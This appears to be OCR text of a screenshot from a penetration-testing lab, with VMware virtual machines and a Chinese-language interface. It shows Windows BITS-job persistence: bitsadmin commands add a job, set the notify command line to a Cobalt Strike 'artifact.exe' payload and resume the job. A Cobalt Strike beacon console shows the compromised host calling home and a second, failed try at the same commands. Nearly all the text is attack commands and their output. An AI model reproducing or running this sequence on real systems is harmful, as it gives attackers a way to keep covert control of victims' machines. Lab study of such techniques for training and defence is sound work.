 Windows Server 2008 R2 x64 -- Pentest - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2008 R2 ... ×
Kali-Linux-2019.2-amd64 ×
Windows Server 2012 ×
命令提示符
dlets.
Created job {9D3EDCB1-41CC-4BC0-91E1-9CB2AF8C01FC}.
C:\Users\Tomas>bitsadmin /addfile tomas "C:\Users\Tomas\Desktop\artifact.exe" "C
:\Users\Tomas\Desktop\artifact.exe"
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions
of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cm
dlets.
Added C:\Users\Tomas\Desktop\artifact.exe -> C:\Users\Tomas\Desktop\artifact.exe
to job.
C:\Users\Tomas>bitsadmin.exe /SetNotifyCmdLine tomas "C:\Users\Tomas\Desktop\art
ifact.exe" NUL
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions
of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cm
dlets.
notification command line set to 'C:\Users\Tomas\Desktop\artifact.exe' 'NUL'.
C:\Users\Tomas>bitsadmin /Resume tomas
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions
of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cm
dlets.
Job resumed.
开始
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.43.1... 192.168.43.1... Tomas WIN2008 1376 32s
Event Log X
Beacon 192.168.43.138@876 X
[+] host called home, sent: 130 bytes
[+] received output:
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Unable to add file to job - 0x80070020
另一个程序正在使用此文件，进程无法访问。
beacon> shell bitsadmin /addfile evil "C:\Users\Tomas\Desktop\artifact.exe" "C:
\Users\Tomas\Desktop\artifact.exe"
[*] Tasked beacon to run: bitsadmin /addfile evil "C:\Users\Tomas\Desktop\artifact.exe" "C:
\Users\Tomas\Desktop\artifact.exe"
[+] host called home, sent: 130 bytes
[+] received output:
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Unable to add file to job - 0x80070020
另一个程序正在使用此文件，进程无法访问。
[WIN2008] Tomas/876 (x64) last: 22s
beacon>